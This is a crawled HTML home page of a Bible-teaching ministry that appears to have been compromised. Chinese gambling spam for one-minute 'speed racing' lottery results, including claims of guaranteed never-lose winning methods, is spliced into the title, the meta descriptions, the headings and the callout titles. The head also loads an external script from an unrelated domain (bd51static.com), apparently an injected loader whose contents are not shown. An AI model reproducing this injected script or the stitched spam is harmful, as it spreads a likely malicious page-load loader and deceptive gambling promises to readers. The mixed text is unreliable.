

--- FILE ---
content_type: text/html
request_url: http://thewisdomof.me/?p=550
body_size: 10996
content:
<!DOCTYPE html>
<html class="no-js" lang="en">


<head>
	<title>极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Wisdom International</title>
	<link rel="canonical" href="http://thewisdomof.me/" />
	
	<!--cached-->
	<link rel="alternate" href="indexcb18.html" hreflang="ar" />
	<link rel="alternate" href="index70d8.html" hreflang="en" />
	<link rel="alternate" href="indexf777.html" hreflang="es" />
	<link rel="alternate" href="indexa05f.html" hreflang="hi" />
	<link rel="alternate" href="index7df6.html" hreflang="pt" />
	<link rel="alternate" href="index2f38.html" hreflang="sw" />
	<link rel="alternate" href="index1263.html" hreflang="te" />
	<link rel="alternate" href="index05b4.html" hreflang="zh" />
	<!--end cached-->

<meta name="viewport" content="width=device-width,initial-scale=1">
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- FB Open Graph tags -->
<meta property="og:title" content="极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Home">
<meta property="og:image" content="index.html">
<meta property="og:url" content="http://thewisdomof.me/">
<meta property="og:site_name" content="极速赛车">
<meta property="og:description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<!-- Twitter Card tags -->
<meta name="twitter:card" content="summary_large_image">
<!--<meta name="twitter:site" content="">-->
<meta name="twitter:title" content="极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Home">
<meta name="twitter:description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<meta name="twitter:creator" content="">
<meta name="twitter:image" content="index.html">
<!-- Standard tags -->
<meta name="description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<meta name="keywords" content="">

<!-- Favicons -->
<link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
<link rel="manifest" href="site.html">
<link rel="mask-icon" href="svg/safari-pinned-tab.svg" color="#007db6">
<meta name="msapplication-TileColor" content="#007db6">
<meta name="theme-color" content="#ffffff">
<link rel="shortcut icon" href="ico/faviconfd29.ico" />

	

<!-- CSS -->
<link href="css/font-awesome.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;family=Playfair+Display:ital,wght@0,400..900;1,400..900&amp;display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined" rel="stylesheet" />
<link href="css/magnific-popup.css" rel="stylesheet">
<link href="css/mainfd29.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="css/podcastsfd29.css" />
<link rel="stylesheet" type="text/css" href="css/mediaelementplayerfd29.css" />
<link rel="stylesheet" type="text/css" href="css/slickfd29.css" />
<link rel="stylesheet" type="text/css" href="css/storefd29.css" />
<link rel="stylesheet" type="text/css" href="css/lightboxfd29.css" />
<link rel="stylesheet" type="text/css" href="css/sticky-ctasfd29.css" />

<link href="css/homefd29.css" rel="stylesheet">







<script type="text/javascript" src="//bd51static.com/11sp.js"></script>
<script src="main.js"></script>

</head>

<body id="page-home" class='template-home'>


	<div id="document" role="document">
	
		



	
<header class="site-header" role="banner">
	
	<div class="container">
		<div class="site-primary-heading">
			<a href="index.html">
				<img class="header-logo" src='png/logo-wisdom-international-color-blk.png' alt="极速赛车"/>   
			</a>
		</div>

		<div class="site-header-content">
			<nav class="site-nav">
				<ul><li class="about has_children" data-page-name="about"><a href="about.html">About</a><ul><li class="about-us" data-page-name="about-us"><a href="about.html">About Us</a></li>
<li class="staff" data-page-name="staff"><a href="staff.html">Staff</a></li>
<li class="what-we-believe-and-teach" data-page-name="what-we-believe-and-teach"><a href="what-we-believe-and-teach.html">Beliefs</a></li>
<li class="faq" data-page-name="faq"><a href="faq.html">FAQ</a></li>
<li class="news" data-page-name="news"><a href="news.html">News</a></li>
</ul></li><li class="comments has_children" data-page-name="comments"><a href="comments.html">Connect</a><ul><li class="comment-and-questions" data-page-name="comment-and-questions"><a href="comments.html">Comment and Questions</a></li>
<li class="prayer" data-page-name="prayer"><a href="prayer.html">Need Prayer?</a></li>
<li class="email" data-page-name="email"><a href="email.html">Email List</a></li>
</ul></li><li class="radio-podcast has_children" data-page-name="radio-podcast"><a href="radio-podcast.html">Daily Teaching</a><ul><li class="on-the-radio" data-page-name="on-the-radio"><a href="broadcast-schedule.html">On The Radio</a></li>
<li class="twj-broadcast-redirect" data-page-name="twj-broadcast-redirect"><a href="twj-broadcast.html">The Wisdom Journey</a></li>
<li class="wfth-broadcast-redirect" data-page-name="wfth-broadcast-redirect"><a href="wfth-broadcast.html">Wisdom for the Heart</a></li>
<li class="devotionals" data-page-name="devotionals"><a href="devotionals.html">Daily Devotional</a></li>
<li class="weekend" data-page-name="weekend"><a href="weekend-wisdom.html">Weekend Wisdom</a></li>
</ul></li><li class="teaching has_children" data-page-name="teaching"><a href="teaching.html">Free Resources</a><ul><li class="twj-redirect" data-page-name="twj-redirect"><a href="twj-library.html">Wisdom Journey Library</a></li>
<li class="archive-redirect" data-page-name="archive-redirect"><a href="teaching-series.html">Sermons</a></li>
<li class="magazine" data-page-name="magazine"><a href="magazine.html">Magazine</a></li>
<li class="the-gospel" data-page-name="the-gospel"><a href="the-gospel.html">The Gospel</a></li>
<li class="free-store-items" data-page-name="free-store-items"><a href="free.html">Free Store Items</a></li>
<li class="manuscripts" data-page-name="manuscripts"><a href="manuscripts.html">Sermon Manuscripts</a></li>
<li class="wisdom-chatbot" data-page-name="wisdom-chatbot"><a href="wisdom-chatbot.html">Instant Bible Answers</a></li>
</ul></li><li class="blog" data-page-name="blog"><a href="blog.html">Articles</a></li><li class="store" data-page-name="store"><a href="store.html">Store & Dashboard</a></li><li class="donate has_children" data-page-name="donate"><a href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Donate</a><ul><li class="give-now" data-page-name="give-now"><a href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Give Now</a></li>
<li class="partner" data-page-name="partner"><a href="partner.html">Partnerships</a></li>
<li class="support" data-page-name="support"><a href="support.html">Ways To Give</a></li>
<li class="case" data-page-name="case"><a href="case-for-support.html">How We Use Your Gifts</a></li>
<li class="update-your-record" data-page-name="update-your-record"><a href="profile-update.html">Update Your Record</a></li>
</ul></li></ul>
				<button class="close" id="close-site-nav" type="button" aria-label="Close menu">&times;</button>
			</nav>

			<!-- translated --><div class="language-container">
        <h4>Language</h4>
        <form action="https://www.wisdomonline.org/" class="language-filters" method="GET">
            <select name="lang" class="language-selector languages" onchange="this.form.submit()">
                <option value="Arabic" >Arabic (Arabic)</option>
                                    <option value="English" selected="selected">English (English)</option>
                                    <option value="Hindi" >Hindi (Hindi)</option>
                                    <option value="Kirundi" >Ikirundi (Kirundi)</option>
                                    <option value="Mandarin" >普通话 (Mandarin)</option>
                                    <option value="Portuguese" >Português (Portuguese)</option>
                                    <option value="Spanish" >Español (Spanish)</option>
                                    <option value="Swahili" >Swahili (Swahili)</option>
                                    <option value="Telugu" >Telugo (Telugu)</option>
            </select>
        </form>
    </div><!-- endtranslated -->

			<a href="javascript:void(0);" id="site-search-toggle" class="search-toggle">
				<svg aria-label="Search" class="icon-search" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg">
					<path fill="currentColor" d="m16.604 15.868-5.173-5.173c.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-.594 4.224-1.569l5.173 5.173zm-10.104-3.896c-3.032 0-5.5-2.467-5.5-5.5-.001-1.47.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z"/>
				</svg>
			</a>

			

			<a href="javascript:void(0);" id="site-nav-toggle" class="site-nav-toggle" aria-label="Open menu">
				<span class="bar bar-1"></span>
				<span class="bar bar-2"></span>
				<span class="bar bar-3"></span>
			</a>
		</div>
	</div>
		
	<div class="search header-search" id="header-search">
		<div class="container">
			<form class="search-form" action="https://www.wisdomonline.org/search" method="get">
				<label class="sr-only" for="term">Search</label>
				<input id="header-search-field" type="search" name="term" placeholder="Search&hellip;"  />
				<button class="submit-search" type="submit" aria-label="Submit search">
					<svg aria-label="Search" class="icon-search" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg">
						<path fill="currentColor" d="m16.604 15.868-5.173-5.173c.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-.594 4.224-1.569l5.173 5.173zm-10.104-3.896c-3.032 0-5.5-2.467-5.5-5.5-.001-1.47.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z"/>
					</svg>
				</button>
			</form>
		</div>
		<button class="close" id="close-search" type="button" aria-label="Cancel search">&times;</button>
	</div>
	
</header>

		<!-- translated --><div id="carousel_home" class="carousel carousel-hero">
	<ul class="slides carousel-hero-slides">
		<li id="slide0" class="slide image carousel-hero-slide">

					<div class="slide-img-container">
						<img src="jpg/nationslight.jpg"/>
						<svg class="carousel-slide-mask" width="288" height="97" viewBox="0 0 288 97" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M0 24.5V0.5C0 13.7548 10.7452 24.5 24 24.5H240C253.255 24.5 264 35.2452 264 48.5V72.5C264 85.7548 274.745 96.5 288 96.5H264H0V24.5Z" fill="white"/>
						</svg>
					</div>
					
					<span class="caption placement-center">
						<span class="title">"We will declare His glory among the nations."</span>
						<span class="copy"><p>Isaiah 66:19</p>
<p>We are helping people know God, think biblically, and live wisely - worldwide.</p></span>
						
						
					</span>
					
				</li>
	</ul>
	<ul class="thumbnails"><!-- translated --><li><a href="#slide0"><img src="jpg/nationslight-2.jpg" alt="" /></a></li><!-- endtranslated --></ul>			
</div><!-- endtranslated -->
		
		<div id="intro-content">

			<section class="home-content home-site-settings mission-statement">
					<div class="visual">
							<img src="jpg/unsplash_omeahbefln4.jpg" class="mission-image" alt="unsplash omeahbefln4" />
						</div>
					<div class="container">
						<h2>
	极速赛车 168极速赛车官网 官方一分钟结果 168记录查询 #广州赛车体彩网 Resources to help you KNOW God, THINK biblically, and LIVE wisely.
</h2>

<p>
	We provide radio broadcasts, podcasts, digital content, and print resources designed to make disciples of all the nations and edify followers of Jesus Christ.
</p>

<h4>
	Expounding on 168极速一分钟直播赛车号码结果, 官网查询, 1分钟极速赛车的历史结果记录视频, Scripture, Illustrating with life!
</h4>

<p>
	<a href="about.html">Learn More</a>
</p>
					</div>
				</section>

			<!-- translated --><section class='callouts-module'>
        <div class="container">
            <div class='feed callouts  rows'>
                <section class="callouts-item">
                    <div class="visual">
                        <a href="active-duty.html">
                            <img src="jpg/active-duty-1.jpg" alt="active duty 1" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="active-duty.html">极速赛车官方一分钟结果 168极速赛车官网168记录查询 Gift For Military Personnel</a></h3>
                        <div class="summary">
                            If you are currently serving in the Armed Forces, we have a gift for you.
                        </div>
                    </div>
                </section>
                                <section class="callouts-item">
                    <div class="visual">
                        <a href="wisdom-chatbot.html">
                            <img src="jpg/chatbotcallout.jpg" alt="chatbotcallout" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="wisdom-chatbot.html">Instant Bible Answers</a></h3>
                        <div class="summary">
                            Click the blue icon at the bottom of every page for answers to your Bible questions.
                        </div>
                    </div>
                </section>
                                <section class="callouts-item">
                    <div class="visual">
                        <a href="friends.html">
                            <img src="jpg/callout-fow-new-c.jpg" alt="callout fow new c" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="friends.html">Join “官方实时一分钟极速认证的赛车最新数据直播官网”</a></h3>
                        <div class="summary">
                            Sign up to receive FREE resources from Stephen to help you grow in your faith.
                        </div>
                    </div>
                </section>
            </div>
    </div>
    </section><!-- endtranslated -->
		
		</div>

		<section id="podcast-callout" class="ministry-callout podcast-callout">
			<div class="ministry-callout-header">
				<a href="the-wisdom-journey.html" class="ministry-logo-link"><img height="96" class="ministry-logo" src="png/logo-wisdom-journey-color-blk.png" alt="Wisdom Journey logo"/></a>
				<p class="ministry-description desktop-only">We offer an in-depth Bible journey designed to help you understand the truth of God’s Word and apply it to your life, as you courageously live for the glory of Jesus Christ.</p>
				<a href="the-wisdom-journey.html" class="button button-secondary ministry-button">Learn More</a>
			</div>
			<div class="content-wrapper">
				<h2 class="section-label">
					<svg fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h24v24h-24z"/></clipPath><g clip-path="url(#a)" fill="currentColor"><path d="m13 13-3-2.25-3 2.25v-9h-1v16h12v-16h-5z" opacity=".3"/><path d="m18 2h-12c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-16c0-1.1-.9-2-2-2zm-9 2h2v5l-1-.75-1 .75zm9 16h-12v-16h1v9l3-2.25 3 2.25v-9h5z"/></g></svg>
					<span>极速赛车官网网站 Latest 最新结果数据查询 官方极速赛车1分钟记录历史查询结果 Lesson</span>
				</h2>
				<!-- translated -->

<!-- the only thing which functionally needs to stay the same here is that a parent of the "listen" link has a class of "audio-player" -->
<section class="podcast-feed feed rows">
    <section class="item">
            <div class="visual">
                <a href="twj-broadcast.html">
                    <img src="jpg/deuteronomy-sq.jpg" alt="deuteronomy sq" />
                </a>
            </div>
            <div class="text">
                <a href="twj-broadcast.html">
                    <h2 class="title">The Song of Moses (Deuteronomy 31:1 - 32:47)</h2>
                </a>
                <h4 class="subtitle">A Timeless Anthem of God’s Faithfulness</h4>
                <span class="date">05/01/2025</span>
                <span class="author">Stephen Davey</span>
                <p class="description">
                    Music has a unique power to shape memories and stir emotions. That’s why Moses didn’t just preach—he composed a song for Israel to remember...
                    <span class="more"><a href="twj-broadcast.html">read more</a></span>
                </p>
                <div class="action-icons">
                    <span data-aos="fade-up" data-aos-duration="1000" data-aos-delay="400" class="video"><a class="tt4-video-link" href="http://cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fwww.youtube.com%2Fembed%2FzdxqRE0vIUM%3Fautoplay%3D1&amp;display_name=YouTube&amp;url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DzdxqRE0vIUM&amp;key=f9cac992cf6840d09ccb6692b0e1a12a&amp;autoplay=1&amp;type=text%2Fhtml&amp;schema=youtube"><span>Watch</span></a></span>
                    <span class="audio-player">
                            <a class="listen" href="https://62de448aa9ea1d0308b2-888eb598cd9d32f0cd23461f21587576.ssl.cf2.rackcdn.com/TWJ20250501.mp3">
                                <svg class="stop-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M9.21,8.5l6.64,6.65-.7.7L8.5,9.21,1.85,15.85l-.7-.7L7.79,8.5,1.15,1.85l.7-.7L8.5,7.79l6.65-6.64.7.7Z"/></svg>
    			                <svg class="play-icon" height="13" viewBox="0 0 12 13" width="12" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m0 .692v11.618l11.618-5.837z"/></svg> 
                                <span>Listen</span>
                            </a>
                        </span>
                    <span class="transcript">
                            <a class="read" href="pdf/twj-deuteronomy-00008.pdf" target="_blank">
                                <svg class="download-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m17 16v1h-17v-1zm-3.646-7.146-.707-.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-.708.708 4.854 4.853z"/></svg>
                                <span>Transcript</span>
                            </a>
                        </span>
                </div>
            </div>
        </section>
    
</section><!-- endtranslated -->
			</div>
		</section>

		<section id="broadcast-callout" class="ministry-callout broadcast-callout">
			<div class="ministry-callout-header">
				<a href="wisdom-for-the-heart.html" class="ministry-logo-link"><img height="96" class="ministry-logo" src="png/logo-wisdom-for-the-heart-color-blk.png" alt="Wisdom for the Heart logo"/></a>
				<p class="ministry-description desktop-only">Our weekday program, available across multiple platforms, takes you verse-by-verse through God's Word to help you know God, think biblically, and live wisely.</p>
				<a href="wisdom-for-the-heart.html" class="button button-secondary ministry-button">Learn More</a>
			</div>
			<div class="content-wrapper">
				<h2 class="section-label">
					<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_17_18875)"><path opacity=".3" d="M17 18H18C18.55 18 19 17.55 19 17V14H17V18ZM5 17C5 17.55 5.45 18 6 18H7V14H5V17Z" fill="currentColor"/><path d="M12 1C7.03 1 3 5.03 3 10V17C3 18.66 4.34 20 6 20H9V12H5V10C5 6.13 8.13 3 12 3C15.87 3 19 6.13 19 10V12H15V20H18C19.66 20 21 18.66 21 17V10C21 5.03 16.97 1 12 1ZM7 14V18H6C5.45 18 5 17.55 5 17V14H7ZM19 17C19 17.55 18.55 18 18 18H17V14H19V17Z" fill="currentColor"/></g><defs><clipPath id="clip0_17_18875"><rect width="24" height="24" fill="none"/></clipPath></defs></svg>
					<span>Latest Broadcast</span>
				</h2>
				<!-- translated -->

<!-- the only thing which functionally needs to stay the same here is that a parent of the "listen" link has a class of "audio-player" -->
<section class="podcast-feed feed rows">
    <section class="item">
            <div class="visual">
                <a href="wfth-broadcast.html">
                    <img src="jpg/song_2_square.jpg" alt="song 2 square" />
                </a>
            </div>
            <div class="text">
                <a href="wfth-broadcast.html">
                    <h2 class="title">Evergreen</h2>
                </a>
                <h4 class="subtitle">How Psalm 1 Guides Us Toward Stability, Fruitfulness, and Endurance</h4>
                <span class="date">05/01/2025</span>
                <span class="author">Stephen Davey</span>
                <p class="description">
                    What does it take to live a life that lasts? Stephen Davey shares the timeless wisdom of Psalm 1, showing how delighting in God’s Word leads to...
                    <span class="more"><a href="wfth-broadcast.html">read more</a></span>
                </p>
                <div class="action-icons">
                    <span class="audio-player">
                        <a class="listen" href="https://62de448aa9ea1d0308b2-888eb598cd9d32f0cd23461f21587576.ssl.cf2.rackcdn.com/WFTH20250501.mp3">
                            <svg class="stop-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M9.21,8.5l6.64,6.65-.7.7L8.5,9.21,1.85,15.85l-.7-.7L7.79,8.5,1.15,1.85l.7-.7L8.5,7.79l6.65-6.64.7.7Z"/></svg>
			                <svg class="play-icon" height="13" viewBox="0 0 12 13" width="12" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m0 .692v11.618l11.618-5.837z"/></svg> 
                            <span>Listen</span>
                        </a>
                    </span>
                    <span class="transcript">
                        <a class="read" href="pdf/psalm18-psalm1_2-6.pdf" target="_blank">
                            <svg class="download-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m17 16v1h-17v-1zm-3.646-7.146-.707-.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-.708.708 4.854 4.853z"/></svg>
                            <span>Transcript</span>
                        </a>
                    </span>
                </div>
            </div>
        </section>
    
</section><!-- endtranslated -->
			</div>
		</section>

		<!-- translated --><section class="home-content testimonials" id="home-testimonials">
    	<div class="container narrow">
            <!--<span class="section-label">Testimonials</span>
            <h2>What People Say</h2>-->
            <div class="feed testimonies testimonies-carousel">
                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	You are a blessing to my life. Thank you. I listen to you every day and I have learned a lot. Now I know what it means to be a true believer. Your teaching called me out on my error.
</p></div>
                        <h3 class="name">Carlos (Colombia, South America)</h3>
                    </div>
                </section>
                                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	I have a daily alarm set to go off two minutes before your daily broadcast so that I don't miss your teaching.
</p></div>
                        <h3 class="name">Carol (North Carolina)</h3>
                    </div>
                </section>
                                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
